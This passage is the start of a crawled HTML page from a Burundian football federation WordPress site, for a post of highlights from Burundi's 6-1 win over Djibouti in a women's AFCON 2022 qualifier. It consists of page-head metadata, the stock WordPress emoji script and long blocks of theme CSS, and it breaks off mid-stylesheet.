

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ffb.bi/highlights-and-goals-burundi-6-1-djibouti-eliminatoire-can-feminine-2022-phase-aller/
body_size: 179101
content:
<!DOCTYPE html>
<html class="no-js" lang="fr-FR"> 
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<title>Highlights And Goals BURUNDI 6 &#8211; 1 DJIBOUTI ELIMINATOIRE CAN FEMININE 2022 Phase aller &#8211; FFB</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="FFB &raquo; Flux" href="https://ffb.bi/feed/" />
<link rel="alternate" type="application/rss+xml" title="FFB &raquo; Flux des commentaires" href="https://ffb.bi/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ffb.bi\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='gtranslate-style-css'  href='https://ffb.bi/wp-content/plugins/gtranslate/gtranslate-style24.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='sby_styles-css'  href='https://ffb.bi/wp-content/plugins/feeds-for-youtube/css/sb-youtube.min.css?ver=1.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://ffb.bi/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-block-style-css'  href='https://ffb.bi/wp-content/plugins/social-icons-widget-by-wpzoom/block/dist/style-wpzoom-social-icons.css?ver=4.2.4' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<style id='extendify-gutenberg-patterns-and-templates-utilities-inline-css' type='text/css'>
.ext-absolute{position:absolute!important}.ext-relative{position:relative!important}.ext-top-base{top:var(--wp--style--block-gap,1.75rem)!important}.ext-top-lg{top:var(--extendify--spacing--large)!important}.ext--top-base{top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--top-lg{top:calc(var(--extendify--spacing--large)*-1)!important}.ext-right-base{right:var(--wp--style--block-gap,1.75rem)!important}.ext-right-lg{right:var(--extendify--spacing--large)!important}.ext--right-base{right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--right-lg{right:calc(var(--extendify--spacing--large)*-1)!important}.ext-bottom-base{bottom:var(--wp--style--block-gap,1.75rem)!important}.ext-bottom-lg{bottom:var(--extendify--spacing--large)!important}.ext--bottom-base{bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--bottom-lg{bottom:calc(var(--extendify--spacing--large)*-1)!important}.ext-left-base{left:var(--wp--style--block-gap,1.75rem)!important}.ext-left-lg{left:var(--extendify--spacing--large)!important}.ext--left-base{left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--left-lg{left:calc(var(--extendify--spacing--large)*-1)!important}.ext-order-1{order:1!important}.ext-order-2{order:2!important}.ext-col-auto{grid-column:auto!important}.ext-col-span-1{grid-column:span 1/span 1!important}.ext-col-span-2{grid-column:span 2/span 2!important}.ext-col-span-3{grid-column:span 3/span 3!important}.ext-col-span-4{grid-column:span 4/span 4!important}.ext-col-span-5{grid-column:span 5/span 5!important}.ext-col-span-6{grid-column:span 6/span 6!important}.ext-col-span-7{grid-column:span 7/span 7!important}.ext-col-span-8{grid-column:span 8/span 8!important}.ext-col-span-9{grid-column:span 9/span 9!important}.ext-col-span-10{grid-column:span 10/span 10!important}.ext-col-span-11{grid-column:span 11/span 11!important}.ext-col-span-12{grid-column:span 12/span 12!important}.ext-col-span-full{grid-column:1/-1!important}.ext-col-start-1{grid-column-start:1!important}.ext-col-start-2{grid-column-start:2!important}.ext-col-start-3{grid-column-start:3!important}.ext-col-start-4{grid-column-start:4!important}.ext-col-start-5{grid-column-start:5!important}.ext-col-start-6{grid-column-start:6!important}.ext-col-start-7{grid-column-start:7!important}.ext-col-start-8{grid-column-start:8!important}.ext-col-start-9{grid-column-start:9!important}.ext-col-start-10{grid-column-start:10!important}.ext-col-start-11{grid-column-start:11!important}.ext-col-start-12{grid-column-start:12!important}.ext-col-start-13{grid-column-start:13!important}.ext-col-start-auto{grid-column-start:auto!important}.ext-col-end-1{grid-column-end:1!important}.ext-col-end-2{grid-column-end:2!important}.ext-col-end-3{grid-column-end:3!important}.ext-col-end-4{grid-column-end:4!important}.ext-col-end-5{grid-column-end:5!important}.ext-col-end-6{grid-column-end:6!important}.ext-col-end-7{grid-column-end:7!important}.ext-col-end-8{grid-column-end:8!important}.ext-col-end-9{grid-column-end:9!important}.ext-col-end-10{grid-column-end:10!important}.ext-col-end-11{grid-column-end:11!important}.ext-col-end-12{grid-column-end:12!important}.ext-col-end-13{grid-column-end:13!important}.ext-col-end-auto{grid-column-end:auto!important}.ext-row-auto{grid-row:auto!important}.ext-row-span-1{grid-row:span 1/span 1!important}.ext-row-span-2{grid-row:span 2/span 2!important}.ext-row-span-3{grid-row:span 3/span 3!important}.ext-row-span-4{grid-row:span 4/span 4!important}.ext-row-span-5{grid-row:span 5/span 5!important}.ext-row-span-6{grid-row:span 6/span 6!important}.ext-row-span-full{grid-row:1/-1!important}.ext-row-start-1{grid-row-start:1!important}.ext-row-start-2{grid-row-start:2!important}.ext-row-start-3{grid-row-start:3!important}.ext-row-start-4{grid-row-start:4!important}.ext-row-start-5{grid-row-start:5!important}.ext-row-start-6{grid-row-start:6!important}.ext-row-start-7{grid-row-start:7!important}.ext-row-start-auto{grid-row-start:auto!important}.ext-row-end-1{grid-row-end:1!important}.ext-row-end-2{grid-row-end:2!important}.ext-row-end-3{grid-row-end:3!important}.ext-row-end-4{grid-row-end:4!important}.ext-row-end-5{grid-row-end:5!important}.ext-row-end-6{grid-row-end:6!important}.ext-row-end-7{grid-row-end:7!important}.ext-row-end-auto{grid-row-end:auto!important}.ext-m-0:not([style*=margin]){margin:0!important}.ext-m-auto:not([style*=margin]){margin:auto!important}.ext-m-base:not([style*=margin]){margin:var(--wp--style--block-gap,1.75rem)!important}.ext-m-lg:not([style*=margin]){margin:var(--extendify--spacing--large)!important}.ext--m-base:not([style*=margin]){margin:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--m-lg:not([style*=margin]){margin:calc(var(--extendify--spacing--large)*-1)!important}.ext-mx-0:not([style*=margin]){margin-left:0!important;margin-right:0!important}.ext-mx-auto:not([style*=margin]){margin-left:auto!important;margin-right:auto!important}.ext-mx-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}.ext-mx-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large)!important;margin-right:var(--extendify--spacing--large)!important}.ext--mx-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--mx-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large)*-1)!important;margin-right:calc(var(--extendify--spacing--large)*-1)!important}.ext-my-0:not([style*=margin]){margin-bottom:0!important;margin-top:0!important}.ext-my-auto:not([style*=margin]){margin-bottom:auto!important;margin-top:auto!important}.ext-my-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important;margin-top:var(--wp--style--block-gap,1.75rem)!important}.ext-my-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large)!important;margin-top:var(--extendify--spacing--large)!important}.ext--my-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--my-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large)*-1)!important;margin-top:calc(var(--extendify--spacing--large)*-1)!important}.ext-mt-0:not([style*=margin]){margin-top:0!important}.ext-mt-auto:not([style*=margin]){margin-top:auto!important}.ext-mt-base:not([style*=margin]){margin-top:var(--wp--style--block-gap,1.75rem)!important}.ext-mt-lg:not([style*=margin]){margin-top:var(--extendify--spacing--large)!important}.ext--mt-base:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--mt-lg:not([style*=margin]){margin-top:calc(var(--extendify--spacing--large)*-1)!important}.ext-mr-0:not([style*=margin]){margin-right:0!important}.ext-mr-auto:not([style*=margin]){margin-right:auto!important}.ext-mr-base:not([style*=margin]){margin-right:var(--wp--style--block-gap,1.75rem)!important}.ext-mr-lg:not([style*=margin]){margin-right:var(--extendify--spacing--large)!important}.ext--mr-base:not([style*=margin]){margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--mr-lg:not([style*=margin]){margin-right:calc(var(--extendify--spacing--large)*-1)!important}.ext-mb-0:not([style*=margin]){margin-bottom:0!important}.ext-mb-auto:not([style*=margin]){margin-bottom:auto!important}.ext-mb-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}.ext-mb-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large)!important}.ext--mb-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--mb-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large)*-1)!important}.ext-ml-0:not([style*=margin]){margin-left:0!important}.ext-ml-auto:not([style*=margin]){margin-left:auto!important}.ext-ml-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important}.ext-ml-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large)!important}.ext--ml-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--ml-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large)*-1)!important}.ext-block{display:block!important}.ext-inline-block{display:inline-block!important}.ext-inline{display:inline!important}.ext-flex{display:flex!important}.ext-inline-flex{display:inline-flex!important}.ext-grid{display:grid!important}.ext-inline-grid{display:inline-grid!important}.ext-hidden{display:none!important}.ext-w-auto{width:auto!important}.ext-w-full{width:100%!important}.ext-max-w-full{max-width:100%!important}.ext-flex-1{flex:1 1 0%!important}.ext-flex-auto{flex:1 1 auto!important}.ext-flex-initial{flex:0 1 auto!important}.ext-flex-none{flex:none!important}.ext-flex-shrink-0{flex-shrink:0!important}.ext-flex-shrink{flex-shrink:1!important}.ext-flex-grow-0{flex-grow:0!important}.ext-flex-grow{flex-grow:1!important}.ext-list-none{list-style-type:none!important}.ext-grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))!important}.ext-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))!important}.ext-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))!important}.ext-grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))!important}.ext-grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))!important}.ext-grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))!important}.ext-grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))!important}.ext-grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))!important}.ext-grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))!important}.ext-grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))!important}.ext-grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))!important}.ext-grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))!important}.ext-grid-cols-none{grid-template-columns:none!important}.ext-grid-rows-1{grid-template-rows:repeat(1,minmax(0,1fr))!important}.ext-grid-rows-2{grid-template-rows:repeat(2,minmax(0,1fr))!important}.ext-grid-rows-3{grid-template-rows:repeat(3,minmax(0,1fr))!important}.ext-grid-rows-4{grid-template-rows:repeat(4,minmax(0,1fr))!important}.ext-grid-rows-5{grid-template-rows:repeat(5,minmax(0,1fr))!important}.ext-grid-rows-6{grid-template-rows:repeat(6,minmax(0,1fr))!important}.ext-grid-rows-none{grid-template-rows:none!important}.ext-flex-row{flex-direction:row!important}.ext-flex-row-reverse{flex-direction:row-reverse!important}.ext-flex-col{flex-direction:column!important}.ext-flex-col-reverse{flex-direction:column-reverse!important}.ext-flex-wrap{flex-wrap:wrap!important}.ext-flex-wrap-reverse{flex-wrap:wrap-reverse!important}.ext-flex-nowrap{flex-wrap:nowrap!important}.ext-items-start{align-items:flex-start!important}.ext-items-end{align-items:flex-end!important}.ext-items-center{align-items:center!important}.ext-items-baseline{align-items:baseline!important}.ext-items-stretch{align-items:stretch!important}.ext-justify-start{justify-content:flex-start!important}.ext-justify-end{justify-content:flex-end!important}.ext-justify-center{justify-content:center!important}.ext-justify-between{justify-content:space-between!important}.ext-justify-around{justify-content:space-around!important}.ext-justify-evenly{justify-content:space-evenly!important}.ext-justify-items-start{justify-items:start!important}.ext-justify-items-end{justify-items:end!important}.ext-justify-items-center{justify-items:center!important}.ext-justify-items-stretch{justify-items:stretch!important}.ext-gap-0{gap:0!important}.ext-gap-base{gap:var(--wp--style--block-gap,1.75rem)!important}.ext-gap-lg{gap:var(--extendify--spacing--large)!important}.ext-gap-x-0{-moz-column-gap:0!important;column-gap:0!important}.ext-gap-x-base{-moz-column-gap:var(--wp--style--block-gap,1.75rem)!important;column-gap:var(--wp--style--block-gap,1.75rem)!important}.ext-gap-x-lg{-moz-column-gap:var(--extendify--spacing--large)!important;column-gap:var(--extendify--spacing--large)!important}.ext-gap-y-0{row-gap:0!important}.ext-gap-y-base{row-gap:var(--wp--style--block-gap,1.75rem)!important}.ext-gap-y-lg{row-gap:var(--extendify--spacing--large)!important}.ext-justify-self-auto{justify-self:auto!important}.ext-justify-self-start{justify-self:start!important}.ext-justify-self-end{justify-self:end!important}.ext-justify-self-center{justify-self:center!important}.ext-justify-self-stretch{justify-self:stretch!important}.ext-rounded-none{border-radius:0!important}.ext-rounded-full{border-radius:9999px!important}.ext-rounded-t-none{border-top-left-radius:0!important;border-top-right-radius:0!important}.ext-rounded-t-full{border-top-left-radius:9999px!important;border-top-right-radius:9999px!important}.ext-rounded-r-none{border-bottom-right-radius:0!important;border-top-right-radius:0!important}.ext-rounded-r-full{border-bottom-right-radius:9999px!important;border-top-right-radius:9999px!important}.ext-rounded-b-none{border-bottom-left-radius:0!important;border-bottom-right-radius:0!important}.ext-rounded-b-full{border-bottom-left-radius:9999px!important;border-bottom-right-radius:9999px!important}.ext-rounded-l-none{border-bottom-left-radius:0!important;border-top-left-radius:0!important}.ext-rounded-l-full{border-bottom-left-radius:9999px!important;border-top-left-radius:9999px!important}.ext-rounded-tl-none{border-top-left-radius:0!important}.ext-rounded-tl-full{border-top-left-radius:9999px!important}.ext-rounded-tr-none{border-top-right-radius:0!important}.ext-rounded-tr-full{border-top-right-radius:9999px!important}.ext-rounded-br-none{border-bottom-right-radius:0!important}.ext-rounded-br-full{border-bottom-right-radius:9999px!important}.ext-rounded-bl-none{border-bottom-left-radius:0!important}.ext-rounded-bl-full{border-bottom-left-radius:9999px!important}.ext-border-0{border-width:0!important}.ext-border-t-0{border-top-width:0!important}.ext-border-r-0{border-right-width:0!important}.ext-border-b-0{border-bottom-width:0!important}.ext-border-l-0{border-left-width:0!important}.ext-p-0:not([style*=padding]){padding:0!important}.ext-p-base:not([style*=padding]){padding:var(--wp--style--block-gap,1.75rem)!important}.ext-p-lg:not([style*=padding]){padding:var(--extendify--spacing--large)!important}.ext-px-0:not([style*=padding]){padding-left:0!important;padding-right:0!important}.ext-px-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important;padding-right:var(--wp--style--block-gap,1.75rem)!important}.ext-px-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large)!important;padding-right:var(--extendify--spacing--large)!important}.ext-py-0:not([style*=padding]){padding-bottom:0!important;padding-top:0!important}.ext-py-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important;padding-top:var(--wp--style--block-gap,1.75rem)!important}.ext-py-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large)!important;padding-top:var(--extendify--spacing--large)!important}.ext-pt-0:not([style*=padding]){padding-top:0!important}.ext-pt-base:not([style*=padding]){padding-top:var(--wp--style--block-gap,1.75rem)!important}.ext-pt-lg:not([style*=padding]){padding-top:var(--extendify--spacing--large)!important}.ext-pr-0:not([style*=padding]){padding-right:0!important}.ext-pr-base:not([style*=padding]){padding-right:var(--wp--style--block-gap,1.75rem)!important}.ext-pr-lg:not([style*=padding]){padding-right:var(--extendify--spacing--large)!important}.ext-pb-0:not([style*=padding]){padding-bottom:0!important}.ext-pb-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important}.ext-pb-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large)!important}.ext-pl-0:not([style*=padding]){padding-left:0!important}.ext-pl-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important}.ext-pl-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large)!important}.ext-text-left{text-align:left!important}.ext-text-center{text-align:center!important}.ext-text-right{text-align:right!important}.ext-leading-none{line-height:1!important}.ext-leading-tight{line-height:1.25!important}.ext-leading-snug{line-height:1.375!important}.ext-leading-normal{line-height:1.5!important}.ext-leading-relaxed{line-height:1.625!important}.ext-leading-loose{line-height:2!important}.clip-path--rhombus img{-webkit-clip-path:polygon(15% 6%,80% 29%,84% 93%,23% 69%);clip-path:polygon(15% 6%,80% 29%,84% 93%,23% 69%)}.clip-path--diamond img{-webkit-clip-path:polygon(5% 